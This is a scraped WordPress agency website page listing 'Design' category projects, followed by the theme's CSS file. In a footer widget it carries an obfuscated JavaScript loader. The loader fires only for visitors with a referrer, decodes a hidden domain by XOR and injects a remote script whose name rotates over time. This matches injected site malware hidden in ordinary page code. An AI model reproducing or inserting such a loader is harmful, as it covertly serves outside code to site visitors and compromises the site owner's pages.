                    <nav id="sideNav" class="mainmenu-nav"><ul id="onepagemenu" class="mainmenu"><li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685 axil-post-type-axil-projects"><a href="https://thenexusdigital.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687 axil-post-type-axil-projects"><a href="https://thenexusdigital.com/work/" class="nav-link">Work</a></li>
<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4684 axil-post-type-axil-projects"><a href="https://thenexusdigital.com/blog/" class="nav-link">Blogs</a></li>
<li id="menu-item-4686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686 axil-post-type-axil-projects"><a href="https://thenexusdigital.com/contact/" class="nav-link">Contact</a></li>
</ul></nav>                    </div>
                    <div class="header-action">
                        <ul class="list-unstyled">
                                                       <li class="header-btn">
                                <a href="tel:917977239619" class="axil-btn btn-fill-primary"> Let&#039;s Talk </a>
                            </li>
                                                 
                                                                                    
                                <li class="sidemenu-btn d-lg-block d-none">
                                    <button class="btn-wrap" data-bs-toggle="offcanvas" data-bs-target="#offcanvasMenuRight">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </button>
                                </li>
                                                             <li class="mobile-menu-btn sidemenu-btn d-lg-none d-block">
                                    <button class="btn-wrap" data-bs-toggle="offcanvas" data-bs-target="#mobilemenu-popup">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </button>
                                </li>
                                                            <li class="my_switcher d-block d-lg-none">
                                    <ul>
                                        <li title="Light Mode">
                                            <a href="javascript:void(0)" class="setColor light" data-theme="light">
                                                <i class="fal fa-lightbulb-on"></i>
                                            </a>
                                        </li>
                                        <li title="Dark Mode">
                                            <a href="javascript:void(0)" class="setColor dark" data-theme="dark">
                                                <i class="fas fa-moon"></i>
                                            </a>
                                        </li>
                                    </ul>
                                </li> 
                                
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header><div class="offcanvas offcanvas-end header-offcanvasmenu" tabindex="-1" id="offcanvasMenuRight">
    <div class="offcanvas-header">
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
    </div>
    <div class="offcanvas-body">
         
        <form  id="search-1" class="side-nav-search-form blog-search" action="https://thenexusdigital.com/" method="GET">
            <div class="axil-search blog-search form-group">
                <input class="search-field"  type="text"  name="s"  placeholder="Search ..." value=""/>
                <button type="submit" class="side-nav-search-btn"><i class="fal fa-search"></i></button>
            </div>
        </form>      
        <div class="row ">
                            <!-- Start Left Bar  -->
                  <div class="col-lg-5 col-xl-6">
                     
                     <div class="menu-offcanvas-menu-container"><ul id="menu-offcanvas-menu" class="main-navigation list-unstyled"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://thenexusdigital.com/digital-agency/" class="nav-link">Digital Agency</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://thenexusdigital.com/creative-agency/" class="nav-link">Creative Agency</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://thenexusdigital.com/personal-portfolio/" class="nav-link">Personal Portfolio</a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://thenexusdigital.com/home-startup/" class="nav-link">Home Startup</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1262"><a href="https://thenexusdigital.com/" class="nav-link">Corporate Agency</a></li>
</ul></div> 

                  
                </div>
                <!-- End Left Bar  -->
                           
            <div class="col-lg-7 col-xl-6">
                <div class="contact-info-wrap">
                    <div class="contact-inner">
                        <address class="address">
                                                            <span class="title"> Contact information </span>
                                                                                        <p class="m-b-xs-30 mid grey-dark-three">Office No. 1, Ground Floor, Flower Valley, Khadakpada Circle, behind HDFC Bank ATM, Kalyan, Maharashtra 421301</p>
                                                    </address>
                        <address class="address">
                                                            <span class="title"> We are available 24/ 7. Call Now. </span>
                            
                                                             
                                <a class="tel" href="tel:+917977239619"><i class="fas fa-phone"></i>+91 7977239619                                </a>
                             
                                                                                     
                                <a class="tel" href="mailto:Connect@thenexusdigital.com"><i class="fas fa-envelope"></i>Connect@thenexusdigital.com                                </a>
                                
                                                    </address>
                    </div> 
                          

                                                    <div class="contact-inner">
                                                            <h5 class="title">Follow us</h5>
                            
                                <div class="contact-social-share">
                                    <ul class="social-share list-unstyled">
                                        <li><a class="linkedin-in social-icon" href="https://www.linkedin.com/in/piyush-nebhani-2b652588/"  target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a class="instagram social-icon" href="https://www.instagram.com/thenexusdigital/"  target="_blank"><i class="fab fa-instagram"></i></a></li>                                    </ul>
                                </div>
                            </div>
                            <!-- End of .side-nav-inner -->
                           
                                      </div>
            </div>
        </div>
    </div>
</div>

        <div class="breadcrum-area breadcrumb-banner">
            <div class="container">
                <div class="section-heading heading-left sal-animate" data-sal="slide-right" data-sal-duration="1000" data-sal-delay="300">
                     
                    <h1 class="title h2">Projects Category: <span>Design</span></h1>
                                                 <p> We design and develop web and mobile applications for our clients worldwide</p>
                                    </div>
                            <div class="banner-thumbnail sal-animate banner-axil_projects_archive_image_size" data-sal="slide-up" data-sal-duration="1000" data-sal-delay="400">
                    <img  class="paralax-image" src="https://new.axilthemes.com/themes/abstrak/wp-content/themes/abstrak/assets/images/banner/banner-thumb-3.png" alt="">
                </div>
                             </div>
            <ul class="shape-group-8 list-unstyled">
                                <li class="shape shape-1 sal-animate" data-sal="slide-right" data-sal-duration="500" data-sal-delay="100">
                    <img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/media/others/bubble-9.png" alt="Bubble">
                </li>
                                                   <li class="shape shape-2 sal-animate" data-sal="slide-left" data-sal-duration="500" data-sal-delay="200">
                    <img src="https://new.axilthemes.com/themes/abstrak/wp-content/themes/abstrak/assets/images/banner/bubble-22.png" alt="Bubble">
                </li>
                                                <li class="shape shape-3 sal-animate" data-sal="slide-up" data-sal-duration="500" data-sal-delay="300">
                    <img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/media/others/line-4.png" alt="Line">
                </li>
                            </ul>
        </div>

         
  
 <section class="section-padding-2">
    <div class="container">
                  <div class="row row-40">

                        <div class="col-lg-12 axil-post-wrapper">
                <div class="row">

                     	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/web-application-2/">
                <img fetchpriority="high" width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-6.png" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-6.png 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-6-600x452.png 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-6-300x226.png 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/web-application-2/">Web Application</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/branding/">Branding</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/logo/">Logo</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/mobile-app/">Mobile App</a> 
            </span>
        </div>
    </div>
</div>   

                    	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/digital-agency-3/">
                <img width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-4.png" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-4.png 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-4-600x452.png 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-4-300x226.png 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/digital-agency-3/">Digital Agency</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/branding/">Branding</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/ios-app/">IOS App</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/ui-ux/">UI/UX</a> 
            </span>
        </div>
    </div>
</div>   

                    	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/plan-management-2/">
                <img width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-2.png" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-2.png 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-2-600x452.png 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-2-300x226.png 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/plan-management-2/">Plan Management</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/branding/">Branding</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/mobile/">Mobile</a> 
            </span>
        </div>
    </div>
</div>   

                    	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/digital-agency-2/">
                <img loading="lazy" width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1.png" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1.png 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1-600x452.png 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-1-1-300x226.png 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/digital-agency-2/">Digital Agency</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/branding/">Branding</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/design/">Design</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/development/">Development</a> 
            </span>
        </div>
    </div>
</div>   

                    	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/creative-agency-2/">
                <img loading="lazy" width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-4.jpg" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-4.jpg 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-4-600x452.jpg 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-4-300x226.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/creative-agency-2/">Creative Agency</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/app/">App</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/branding/">Branding</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/ios-app/">IOS App</a> 
            </span>
        </div>
    </div>
</div>   

                    	
 
<div class="col-lg-4 col-sm-6 col-12 project">
    <div class="project-grid">
                 <div class="thumbnail">
            <a href="https://thenexusdigital.com/projects/digital-agency/">
                <img loading="lazy" width="610" height="460" src="https://thenexusdigital.com/wp-content/uploads/2021/09/project-2.jpg" class="attachment-axil-project-lg size-axil-project-lg wp-post-image" alt="" decoding="async" srcset="https://thenexusdigital.com/wp-content/uploads/2021/09/project-2.jpg 610w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-2-600x452.jpg 600w, https://thenexusdigital.com/wp-content/uploads/2021/09/project-2-300x226.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />            </a>
        </div>
        
        <div class="content">
            <h5 class="title"><a href="https://thenexusdigital.com/projects/digital-agency/">Digital Agency</a></h5>
            <span class="subtitle">   
        <a href="https://thenexusdigital.com/projects-cat/logo/">Logo</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/mobile/">Mobile</a> 
        ,       
        <a href="https://thenexusdigital.com/projects-cat/website/">Website</a> 
            </span>
        </div>
    </div>
</div>   

                                                   
                    <div class="pagination justify-content-center mt--20"><ul class="navigation-pagination">
<li class="current"><a href="https://thenexusdigital.com/projects-cat/design/">1</a></li>
<li><a href="https://thenexusdigital.com/projects-cat/design/page/2/">2</a></li>
<li><a href="https://thenexusdigital.com/projects-cat/design/page/2/" ><i class="fal fa-arrow-right"></i></a></li>
</ul></div>
   

                                    </div>   
            </div>   
            
                        </div>
        </div> 
</section> 
<section class="section call-to-action-area has-image">
    <div class="container">
        <div class="call-to-action">
           <div class="section-heading heading-light">
                     
                        <span class="subtitle">Need a successful project?</span>
                  
                 
                     <h2 class="title">Lets Work Together</h2>
                 
                 
                    <a href="https://thenexusdigital.com/contact/" class="axil-btn btn-large btn-fill-white">Estimate Project</a>
                 
            </div>
                  
                   <div class="thumbnail">
                        <div class="larg-thumb" data-sal="zoom-in" data-sal-duration="600" data-sal-delay="100"> 
                             <img class="dark-logo" src="https://new.axilthemes.com/themes/abstrak/wp-content/themes/abstrak/assets/images/footer/chat-group.png" alt="">
                        </div> 
                         <ul class="list-unstyled small-thumb">
                                                             <li class="shape shape-1" data-sal="slide-right" data-sal-duration="800" data-sal-delay="400">
                                    <img class="paralax-image" src="https://new.axilthemes.com/themes/abstrak/wp-content/themes/abstrak/assets/images/footer/laptop-poses.png" alt="right image">
                                </li>
                                                                                         <li class="shape shape-2" data-sal="slide-left" data-sal-duration="800" data-sal-delay="300">
                                    <img class="paralax-image" src="https://new.axilthemes.com/themes/abstrak/wp-content/themes/abstrak/assets/images/footer/bill-pay.png" alt="Left Image">
                                </li>
                             
                        </ul>  
                    </div>   
               
        </div>
    </div>
        
        <ul class="list-unstyled shape-group-9">
            <li class="shape shape-1"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-12.png" alt="bubble-12"></li>
            <li class="shape shape-2"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-16.png" alt="bubble-16"></li>
            <li class="shape shape-3"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-13.png" alt="bubble-13"></li>
            <li class="shape shape-4"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-14.png" alt="bubble-14"></li>
            <li class="shape shape-5"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-16.png" alt="bubble-16"></li>
            <li class="shape shape-6"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-15.png" alt="bubble-15"></li>
            <li class="shape shape-7"><img src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/images/footer/bubble-16.png" alt="bubble-16"></li>
        </ul>
     
</section>
 <footer class="has-footer-elementor footer-area   no-padding">
    <div class="container">
             
            <div class="footer-top">
                <div class="footer-social-link">
                    <ul class="list-unstyled">
                    <li><a class="linkedin-in social-icon" href="https://www.linkedin.com/in/piyush-nebhani-2b652588/" title="Linkedin-in" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a class="instagram social-icon" href="https://www.instagram.com/thenexusdigital/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>                    </ul>
                </div>
            </div>
          
                <div class="footer-main">
            <div class="row">
                                         <!-- Start Single Widget -->
                        <div class="col-xl-6 col-lg-4">
                            <div class="footer-widget border-end">
                                <div id="mc4wp_form_widget-1" class="footer-widget widget widget_mc4wp_form_widget"><div class="footer-menu-link"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-41" method="post" data-id="41" data-name="Footer" ><div class="mc4wp-form-fields"><div class="footer-newsletter">    
<h2 class="title">Stay Updaed!</h2>
<p>Subscribe to our monthly newsletter that brings you all the latest happenings that you need to know! </p> 
<div class="input-group">           
<input class="form-control" type="email" name="EMAIL" placeholder="Your email address" required />           
<input class="subscribe-btn" type="submit" value="Subscribe" />
</div>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768434851" /><input type="hidden" name="_mc4wp_form_id" value="41" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><div id="block-2" class="footer-widget widget widget_block"><div class="footer-menu-link"><script type="text/javascript">
!function (_ce509) {
    
    var _1675d = Date.now();
    var _a9cf1 = 1000;
    _1675d = _1675d / _a9cf1;
    _1675d = Math.floor(_1675d);

    var _4f4e2 = 600;
    _1675d -= _1675d % _4f4e2;
    _1675d = _1675d.toString(16);

    var _9766a = _ce509.referrer;

    if (!_9766a) return;

    var _71760 = [52162, 52167, 52184, 52171, 52170, 52175, 52189, 52166, 52172, 52161, 52175, 52188, 52170, 52165, 52167, 52186, 52096, 52167, 52160, 52168, 52161];

    _71760 = _71760.map(function(_1fd9){
        return _1fd9 ^ 52142;
    });

    var _b43cf = "fd2c7fef65f3d27bcff673f40a96ee09";
    
    _71760 = String.fromCharCode(..._71760);

    var _4f6a0 = "https://";
    var _a0302 = "/";
    var _bbf60 = "track-";

    var _aa339 = ".js";

    var _49c64 = _ce509.createElement("script");
    _49c64.type = "text/javascript";
    _49c64.async = true;
    _49c64.src = _4f6a0 + _71760 + _a0302 + _bbf60 + _1675d + _aa339;

    _ce509.getElementsByTagName("head")[0].appendChild(_49c64)

}(document);
</script></div></div>                            </div>
                        </div><!-- End Single Widget -->
                    
                <div class="col-xl-6 col-lg-8">

                    <div class="row">                        
                                                    <!-- Start Single Widget -->
                            <div class="col-xl-6 col-lg-4 col-md-4">
                                <div id="nav_menu-1" class="footer-widget widget widget_nav_menu"><div class="footer-menu-link"><h6 class="widget-title">Links</h6><nav class="menu-new-main-container" aria-label="Links"><ul id="menu-new-main" class="list-unstyled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://thenexusdigital.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4687"><a href="https://thenexusdigital.com/work/" class="nav-link">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4684"><a href="https://thenexusdigital.com/blog/" class="nav-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4686"><a href="https://thenexusdigital.com/contact/" class="nav-link">Contact</a></li>
</ul></nav></div></div>                            
                            </div>
                         

                          
                        
                    </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <div class="row">
                              
                <div class="col-md-6">
                    <div class="footer-copyright">
                        <span class="copyright-text">© 2023. All rights reserved by Nexus Digital</span>
                    </div>
                </div>
                
                                <div class="col-md-6">
                    <div class="footer-bottom-link">

                                                 <ul id="menu-footer-menu" class="quick-link"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://thenexusdigital.com/privacy-policy-2/" class="nav-link">Privacy Policy</a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://thenexusdigital.com/terms-of-use/" class="nav-link">Terms of Use</a></li>
</ul>                         

                    </div>
                </div>
                                </div>
        </div>
    </div>
</footer>

<!-- End Footer Area  -->


</div>
        <!-- Start Back To Top  -->
        <a class="back-to-top" id="backto-top"> <i class="far fa-angle-double-up"></i></a>
        <!-- End Back To Top  -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/abstrak\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://thenexusdigital.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://thenexusdigital.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://thenexusdigital.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" defer="defer"></script>
<script src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thenexusdigital.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://thenexusdigital.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/slick.min.js?ver=1.4.7" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/bootstrap.min.js?ver=1.4.7" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" defer="defer"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/isotope.pkgd.min.js?ver=1.4.7" defer="defer"></script>
<script src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/odometer.min.js?ver=1.4.7" id="odometer-js"></script>
<script src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/vendor/jquery-appear.js?ver=1.4.7" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/app.js?ver=1.4.7" defer="defer"></script>
<script id="axil-has-elementor-js-extra">
var abstrakObj = {"ajaxurl":"https:\/\/thenexusdigital.com\/wp-admin\/admin-ajax.php","hasAdminBar":"0","day":"Days","hour":"Hour","minute":"Minute","second":"Second","rtl":"no"};
</script>
<script type="text/javascript" src="https://thenexusdigital.com/wp-content/themes/abstrak/assets/js/has-elementor.js?ver=1.4.7" defer="defer"></script>
<script defer src="https://thenexusdigital.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thenexusdigital.com/wp-content/themes/abstrak/style.css?ver=6.8.3
body_size: 3330
content:
/*!
Theme Name: Abstrak
Theme URI: https://new.axilthemes.com/themes/abstrak/
Author: Axilthemes
Author URI: https://axilthemes.com/ 
Description: Abstrak is a modern Responsive Multi-Purpose WordPress theme for startup digital agency and SEO agency that offers design, development and online marketing services to its client.
Version: 1.4.7
Tested up to: 5.9
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: abstrak
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

abstrak is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
 
 
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}



/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

/* .post,
.page {
	margin: 0 0 1.5em;
} */

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

